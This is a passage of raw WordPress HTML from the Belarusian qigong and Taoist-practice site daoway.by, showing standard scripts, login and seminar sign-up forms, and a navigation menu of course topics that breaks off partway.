

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daoway.by/20170827_142327/
body_size: 15743
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta charset="UTF-8">
	<title>20170827_142327 | </title>
	<link rel="shortcut icon" href="//daoway.by/favicon.ico" type="image/x-icon">
	<link rel="icon" href="//daoway.by/favicon.ico" type="image/x-icon">
	<link href='//fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/style.css"type="text/css" media="screen" />
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="//code.jquery.com/ui/1.10.4/themes/sunny/jquery-ui.css">
	<link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/css/owl.carousel.min.css">
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery-ui-1.10.4.custom.min.js"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery.slides.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/owl.carousel.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery.lightbox-0.5.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/other.js" type="text/javascript"></script>

    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daoway.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://daoway.by/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='upme_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_font_awesome-css'  href='http://daoway.by/wp-content/plugins/upme/css/font-awesome.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_css-css'  href='http://daoway.by/wp-content/plugins/upme/css/upme.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_style-css'  href='http://daoway.by/wp-content/plugins/upme/styles/default.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_responsive-css'  href='http://daoway.by/wp-content/plugins/upme/css/upme-responsive.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://daoway.by/wp-includes/css/dashicons.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://daoway.by/wp-includes/js/thickbox/thickbox.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://daoway.by/wp-includes/css/dist/block-library/style.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://daoway.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='svensoft-social-shared-buttons-style-css'  href='https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/css/style.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css'  href='https://daoway.by/wp-content/plugins/zilla-likes-1.1/styles/zilla-likes.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq_ui_css-css'  href='http://daoway.by/wp-content/plugins/_ajax-event-calendar/css/jquery-ui-1.8.16.custom.css?ver=1.8.16' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='http://daoway.by/wp-content/plugins/_ajax-event-calendar/css/custom.css?ver=1.0.4' type='text/css' media='all' />
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/upme/js/upme-fitvids.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/zilla-likes-1.1/scripts/zilla-likes.js?ver=5.0.4'></script>
<link rel='https://api.w.org/' href='https://daoway.by/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daoway.by/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://daoway.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaoway.by%2F20170827_142327%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://daoway.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaoway.by%2F20170827_142327%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-3480 attachmentid-3480 attachment-jpeg">
	<div id="login" class="modal_window">
		<a class="close" href="javascript:void(0);"></a>
		<div class="upme-wrap upme-login ">
        <div class="upme-inner upme-clearfix upme-login-wrapper"><div class="upme-head"><div class="upme-left"><div class="upme-field-name upme-field-name-wide login-heading" id="login-heading-1">Вход<a href="javascript:void(0);" class="upme-login-register-link ">Регистрация</a></div></div><div class="upme-right"></div><div class="upme-clear"></div></div><div class="upme-main"><form action="" method="post" id="upme-login-form-1"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_login"><span>Логин или e-mail:</span></label><div class="upme-field-value"><input type="text" class="upme-input" name="user_login" id="user_login" value=""  /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="login_user_pass"><span>Пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input" name="login_user_pass" id="login_user_pass" value=""  /></div></div><div class="upme-clear"></div><input type="hidden" name="no_captcha" value="yes" /><div class="upme-field upme-edit upme-edit-show">
        <label class="upme-field-type upme-field-type-">&nbsp;</label>
        <div class="upme-field-value"><div class="upme-rememberme">
        <i class="upme-icon-check-empty"></i>Запомнить меня
        <input type="hidden" name="rememberme" id="rememberme-1" value="0" />
        </div><input type="submit" name="upme-login" class="upme-button upme-login" value="Войти" /><br /><a href="javascript:void(0);" id="upme-forgot-pass-1" class="upme-login-forgot-link " title="Forget?">Forget?</a> </div>
        </div><div class="upme-clear"></div><input type="hidden" name="redirect_to" value="" /></form><div class="upme-forgot-pass" id="upme-forgot-pass-holder-1"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_name_email-1"><span>Username or Email</span></label><div class="upme-field-value"><input type="text" class="upme-input" name="user_name_email" id="user_name_email-1" value=""></div></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type upme-blank-lable">&nbsp;</label><div class="upme-field-value"><input type="button" name="upme-forgot-pass" id="upme-forgot-pass-btn-1" class="upme-button upme-login" value="Сбросить"></div></div></div></div>

        </div>
        </div>	</div>
	<div id="registration" class="modal_window">
		<a class="close" href="javascript:void(0);"></a>
		<div id="upme-registration" class="upme-wrap upme-registration ">
            <div class="upme-inner upme-clearfix"><div class="upme-head">
                 
                <div class="upme-left"><div class="upme-field-name upme-field-name-wide login-heading">Регистрация<a href="javascript:void(0);" id="open_login_form">Вход</a></div></div><div class="upme-right"></div><div class="upme-clear"></div>
                 
                </div>               <div class="upme-main">
             
            <div class="upme-errors" style="display:none;" id="pass_err_holder">
            <span class="upme-error upme-error-block" id="pass_err_block">
            <i class="upme-icon-remove"></i>Введите логин.
            </span>
            </div>
            <form action="" method="post" id="upme-registration-form"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_login"><span>Ваше имя:</span></label><div class="upme-field-value"><input type="text" class="upme-input required" name="user_login" id="reg_user_login" value="" title="Ваше имя:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_email"><span>E-mail:</span></label><div class="upme-field-value"><input type="text" class="upme-input required" name="user_email" id="reg_user_email" value="" title="E-mail:" /><div class="upme-hide-from-public"><input type="hidden" name="hide_user_email" id="hide_user_email" value="" />
                        </div></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_pass"><span>Пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input password required" name="user_pass" id="reg_user_pass" value="" autocomplete="off" title="Пароль:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_pass_confirm"><span>Повторите пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input password required" name="user_pass_confirm" id="reg_user_pass_confirm" value="" autocomplete="off" title="Повторите пароль:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type">&nbsp;</label><div class="upme-field-value"></div></div><div class="upme-clear"></div><input type="hidden" name="no_captcha" value="yes" /><div class="upme-field upme-edit upme-edit-show">
            <label class="upme-field-type upme-field-type-">&nbsp;</label>
            <div class="upme-field-value" style="text-align:right;">
            <input type="hidden" name="upme-register-form" value="upme-register-form" />
            <input type="submit" style="margin:0;" name="upme-register" id="upme-register" class="upme-button" value="Вход" />
            </div>
            </div><div class="upme-clear"></div></form></div>

            </div>
            </div>	</div>
<div id="new_question" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	[contact-form-7 404 "Not Found"]</div>
<div id="new_question_footer" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	[contact-form-7 404 "Not Found"]</div>

<div id="new_zayavka" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	<div role="form" class="wpcf7" id="wpcf7-f289-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/20170827_142327/#wpcf7-f289-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="289" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f289-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h5>Запись на тренинги и семинары</h5>
<p><label><span class="wpcf7-form-control-wrap surname"><input type="text" name="surname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Фамилия (обязательно):</label><br />
<label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Имя (обязательно):</label><br />
<label><span class="wpcf7-form-control-wrap middlename"><input type="text" name="middlename" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Отчество (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email question_input" aria-required="true" aria-invalid="false" /></span> Ваш e-mail (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel question_input" aria-required="true" aria-invalid="false" /></span> Ваш телефон (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-title"><input type="text" name="your-title" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Название семинара (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-time"><input type="text" name="your-time" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" id="datepicker" aria-required="true" aria-invalid="false" /></span> Время проведения семинара (обязательно):</label></p>
<div><span class="label"> Проходили ли Вы до этого подобные семинары и занятия, когда и какие?</span><br />
  <span class="wpcf7-form-control-wrap your-before"><textarea name="your-before" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-before" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div><span class="label"> Из каких источников информации Вы узнали о предстоящем мероприятии?</span><br />
  <span class="wpcf7-form-control-wrap your-where"><textarea name="your-where" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-where" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div><span class="label"> Текст сообщения:</span><br />
  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-message" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div style="display:none"><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="Заявка" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></div>
<div style=" display: table; margin-bottom: 10px; width: 100%; ">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="button"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div id="callback" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	<div role="form" class="wpcf7" id="wpcf7-f290-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/20170827_142327/#wpcf7-f290-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="290" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f290-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h5>Обратная связь</h5>
<p><label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Ваше имя (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email question_input" aria-required="true" aria-invalid="false" /></span> Ваш e-mail (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel question_input" aria-invalid="false" /></span> Ваш телефон:</label><br />
<label> <span class="wpcf7-form-control-wrap your-title"><input type="text" name="your-title" value="" size="40" class="wpcf7-form-control wpcf7-text question_input" aria-invalid="false" /></span> Тема письма:</label></p>
<div><span class="label"> Текст сообщения:</span><br />
  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div style=" display: table; margin-bottom: 10px; width: 100%; ">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="button"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div class="header">
	<div class="preheader wrapper">
		<div class="search_form">
			<form action="/" name="search" method="get" role="search">
				<p>
					<input type="text" value="" name="s" id="s" >
					<input type="submit" value="Поиск" name="search" class="green" id="searchsubmit" >
				</p>
			</form>
			<div class="clear"></div>
							  
				<a href="https://daoway.by/seminar-cigun-1-ya-stupen-masterstva-v-minske/" class="anons"><span class="fire"></span>Приглашаем на обучение базовым знаниям по работе с внутренней энергией методами ЦИГУН<span class="more"> >> </span></a>
								</div>
		<div class="preheader_menu">
						<ul class="menu_enter">
							<li><a href="javascript:void(0);" id="open_login"><span class="door"></span>Вход</a></li>
				<li><a href="javascript:void(0);" id="open_registration">Регистрация</a></li>
						</ul>
			<p class="phone"><span>+375 25 925 18 73</span> </p>
                        <p class="phone"><span>+375 29 752 15 00</span> </p>
			
					</div>
		<a href="/" class="logo">
			<img src="https://daoway.by/wp-content/themes/dao/images/logo.png" alt="Наследие">
			<span>от Мудрости к Истокам</span>
		</a>
	</div>
	<div class="top_menu wrapper">
		<ul id="menu-glavnoe-menyu" class=""><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="http://daoway.by"><img src="http://daoway.by/wp-content/themes/dao/images/home.png"></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://daoway.by/o-proekte/">О проекте</a>
<ul class="sub-menu">
	<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604"><a href="https://daoway.by/novosti/">Новости</a></li>
	<li id="menu-item-3606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3606"><a href="https://daoway.by/meropriyatiya/">Мероприятия</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3605"><a href="https://daoway.by/nastavniki/">Наши наставники</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://daoway.by/o-proekte/nashi-specialisty/">Наши специалисты</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/foto/">Фотогалерея</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://daoway.by/otzyvy/">Отзывы</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://daoway.by/napravleniya/">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/napravleniya/chzhun-yuan-cigun/">Чжун Юань Цигун</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="/napravleniya/fen-shuj-shkola-form/">Изначальный Фэншуй &#8212; «Школа Форм»</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://daoway.by/tradicionnaya-kitajskaya-medicina/">Традиционная китайская медицина</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://daoway.by/napravleniya/almaznyj-put-vadzhrayana/">Алмазный путь (Ваджраяна)</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-336"><a href="/napravleniya/terapiya-pitaniem/">Терапия питанием</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="/napravleniya/daosskaya-alximiya/">Даосская алхимия</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="/napravleniya/joga-mudrosti/">Универсальная йога</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/napravleniya/iskusstvo-samolecheniya/">Авестийское учение</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/napravleniya/i-czin-czin/">Комплекс цигун &#171;И Цзинь Цзин&#187;</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/napravleniya/gumanologiya/">Комплекс цигун «Ба Дуан Цзин» (8 кусков парчи)</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="/napravleniya/shkola-masterstva-chaya/">Школа мастерства чая</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://daoway.by/obuchenie/">Обучение</a>
<ul class="sub-menu">
	<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://daoway.by/obuchenie/chzhun-yuan-cigun/">Чжун Юань цигун</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="http://daoway.by/fenshuj-shkola-form/">Программа Фэншуй Института &#171;Блу Маунтин&#187;</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="http://daoway.by/zdorove-v-kazhdyj-dom/">Обучение по Китайской медицине</a></li>
	<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://daoway.by/obuchenie/ozdorovitelnye-kompleksy-cigun/">Оздоровительные комплексы Цигун</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="http://daoway.by/obuchenie-dao/">Обучение Даосской алхимии</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://daoway.by/obuchenie-jogoj/">Алмазное совершенствование</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="http://daoway.by/obuchenie-chaem/">Обучение Чайному мастерству</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="https://daoway.by/raspisanie-zanyatij/">Расписание занятий</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2115"><a href="https://daoway.by/raspisanie-bazovyx-obuchayushhix-seminarov/">Расписание базовых обучающих семинаров</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://daoway.by/raspisanie-regulyarnyx-zanyatij/">Расписание регулярных занятий</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://daoway.by/raspisanie-uglublennyx-zanyatij/">Расписание углубленных занятий</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://daoway.by/praktika-bazovoj-mantry-shkoly-chzhun-yuan/">Практика базовой мантры школы ЧЖУН ЮАНЬ</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2164"><a href="https://daoway.by/praktika-almaznogo-puti/">Практика Алмазного пути</a></li>
